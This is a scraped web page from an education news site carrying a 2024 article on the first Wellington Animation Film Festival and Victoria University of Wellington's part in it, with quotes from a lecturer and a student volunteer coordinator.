                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6972999a9baa3" data-td_block_id="td_uid_15_6972999a9baa3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6972999a9baa3" data-td_block_id="td_uid_15_6972999a9baa3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6972999aa0f7b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_6972999aa0f7b" ><script>var block_td_uid_16_6972999aa0f7b = new tdBlock();
block_td_uid_16_6972999aa0f7b.id = "td_uid_16_6972999aa0f7b";
block_td_uid_16_6972999aa0f7b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6972999aa0f7b_rand","tdc_css_class":"td_uid_16_6972999aa0f7b_rand","tdc_css_class_style":"td_uid_16_6972999aa0f7b_rand_style"}';
block_td_uid_16_6972999aa0f7b.td_column_number = "3";
block_td_uid_16_6972999aa0f7b.block_type = "td_block_mega_menu";
block_td_uid_16_6972999aa0f7b.post_count = "5";
block_td_uid_16_6972999aa0f7b.found_posts = "23";
block_td_uid_16_6972999aa0f7b.header_color = "";
block_td_uid_16_6972999aa0f7b.ajax_pagination_infinite_stop = "";
block_td_uid_16_6972999aa0f7b.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_6972999aa0f7b);
</script><div id=td_uid_16_6972999aa0f7b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6972999aa0f7b" data-td_block_id="td_uid_16_6972999aa0f7b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6972999aa0f7b" data-td_block_id="td_uid_16_6972999aa0f7b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6972999aa5a50_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_6972999aa5a50" ><script>var block_td_uid_17_6972999aa5a50 = new tdBlock();
block_td_uid_17_6972999aa5a50.id = "td_uid_17_6972999aa5a50";
block_td_uid_17_6972999aa5a50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6972999aa5a50_rand","tdc_css_class":"td_uid_17_6972999aa5a50_rand","tdc_css_class_style":"td_uid_17_6972999aa5a50_rand_style"}';
block_td_uid_17_6972999aa5a50.td_column_number = "3";
block_td_uid_17_6972999aa5a50.block_type = "td_block_mega_menu";
block_td_uid_17_6972999aa5a50.post_count = "5";
block_td_uid_17_6972999aa5a50.found_posts = "842";
block_td_uid_17_6972999aa5a50.header_color = "";
block_td_uid_17_6972999aa5a50.ajax_pagination_infinite_stop = "";
block_td_uid_17_6972999aa5a50.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_6972999aa5a50);
</script><div id=td_uid_17_6972999aa5a50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6972999aa5a50" data-td_block_id="td_uid_17_6972999aa5a50"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6972999aa5a50" data-td_block_id="td_uid_17_6972999aa5a50"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top Global News" class="entry-crumb" href="https://www.findworldedu.com/top-global-news">Top Global News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lights, camera, action—the Wellington Animation Film Festival and Victoria University of Wellington</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-14742" class="post-14742 post type-post status-publish format-standard has-post-thumbnail category-featured-news category-top-global-news tag-education-in-new-zealand tag-new-zealand-education-news tag-new-zealand-news tag-study-in-new-zealand tag-world-education-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news">Top Global News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Lights, camera, action—the Wellington Animation Film Festival and Victoria University of Wellington</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.findworldedu.com/author/gavincheung">Angela Chau</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2024-04-15T01:41:00+00:00" >15/04/2024</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<p><strong>Creative Aotearoa French Exchange recently partnered with Te Herenga Waka—Victoria University of Wellington to deliver the inaugural Wellington Animation Film Festival.</strong></p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img width="960" height="540"  alt=""  data-srcset="https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium.jpg 960w, https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium-300x169.jpg 300w, https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium-768x432.jpg 768w, https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium-696x392.jpg 696w, https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium-747x420.jpg 747w"  data-src="https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium.jpg" data-sizes="(max-width: 960px) 100vw, 960px" class="wp-image-14743 lazyload" src="[data-uri]" /><noscript><img width="960" height="540" src="https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium.jpg" alt="" class="wp-image-14743" srcset="https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium.jpg 960w, https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium-300x169.jpg 300w, https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium-768x432.jpg 768w, https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium-696x392.jpg 696w, https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium-747x420.jpg 747w" sizes="(max-width: 960px) 100vw, 960px" /></noscript><figcaption><em>Panelists, Chris Payne and Amie Mills. Image supplied</em></figcaption></figure></div>



<p>Held at Roxy Cinema in Miramar, the festival played host to the latest animated films from New Zealand and around the world. Fellow delivery partner, Annecy International Film Festival, is an esteemed animation festival held annually in France.</p>



<p>The creatives behind the event, many of whom have showcased their work at or attended the Annecy Film Festival, brought its unique spirit to the Wellington Animation Film Festival. Through collaboration with different industry stakeholders, the event encouraged connections among emerging talent, independent creatives, studios, and animation education—a key element in sustaining a vibrant film industry.</p>



<p>Raqi Syed, senior lecturer at Victoria University’s School of Design Innovation, says that being involved in these partnerships helps to enhance the University’s reputation in the film and animation industry.</p>



<p>“Currently, the Master of Design Technology programme is the only taught postgraduate program in Aotearoa in visual effects and animation. Our engagement with the industry helps us to align our curriculum with the industry’s needs and adapt to the dynamic nature of creative work. It’s important that we actively participate in the ecosystem of the Wellington screen industry.”</p>



<p>Ms Syed emphasises academics’ responsibility at the University to plan for the future of their disciplines, to ensure positive outcomes for students, especially amid rapid changes in the screen industry due to artificial intelligence. Events such as the Wellington Animation Film Festival enable industry collaboration to imagine these futures together.</p>



<p>Highlights of the festival included the New Zealand premier of award-winning films&nbsp;<em>Chicken for Linda!</em>&nbsp;and&nbsp;<em>Sirocco and the Kingdom of the Winds</em>. Additionally, the festival hosted industry panels featuring animators from Wētā FX, Rascal Kids, and the animated show&nbsp;<em>Kiri and Lou</em>.</p>



<p>Students also actively participated, gaining practical industry experience and networking opportunities. The Annecy Festival has a rich history of student engagement and participation, something that Ms Syed says is a great model for nurturing talent in Wellington and instilling students with an international outlook.</p>



<p>“Creative Aotearoa French Exchange ran a student volunteer programme. Students received mentoring, a festival pass, and opportunities to engage with festival events,” she says. “Our goal for the future of the festival is to create opportunities for students to exhibit their work in student shorts programmes.”</p>



<p>Victoria University of Wellington design and animation student, Liam Irvine, was the lead coordinator, overseeing the nine other student volunteers,</p>



<p>“The panels at the event brought in speakers from around the world,” said Liam. “It was a great place to network and hear about what’s happening locally and overseas. Sponsors included local and international production and special effects companies, with members and employees present to converse on many topics of interest.”</p>



<p>Liam says that these extracurricular events are vital for developing skills that can’t be taught in the classroom,</p>



<p>“The industry is run on teamwork, and it’s great if you’re a legend on the computer, but you won’t get far if you can’t work with others. Getting involved with your classmates and extracurricular activities is a massive part of life at university.”</p>



<p>* Te Herenga Waka—Victoria University of Wellington was one of three partners in the festival’s delivery. Annecy International Animation Film Festival, Screen Wellington, and the Embassy of France also partnered with Creative Aotearoa French Exchange Incorporated.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_18_6972999aadecf_rand td_block_template_1"><div class="td-all-devices"><a href="https://usv.ro/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png"/></noscript></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.findworldedu.com/tag/education-in-new-zealand">Education in New Zealand</a></li><li><a href="https://www.findworldedu.com/tag/new-zealand-education-news">New Zealand Education News</a></li><li><a href="https://www.findworldedu.com/tag/new-zealand-news">New Zealand News</a></li><li><a href="https://www.findworldedu.com/tag/study-in-new-zealand">Study in New Zealand</a></li><li><a href="https://www.findworldedu.com/tag/world-education-news">World Education News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.findworldedu.com%2F2024%2Flights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lights%2C+camera%2C+action%E2%80%94the+Wellington+Animation+Film+Festival+and+Victoria+University+of+Wellington&url=https%3A%2F%2Fwww.findworldedu.com%2F2024%2Flights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html&via=The+World+Education+News+%28WEN%29">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html&amp;media=https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium.jpg&description=Lights%2C+camera%2C+action%E2%80%94the+Wellington+Animation+Film+Festival+and+Victoria+University+of+Wellington">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
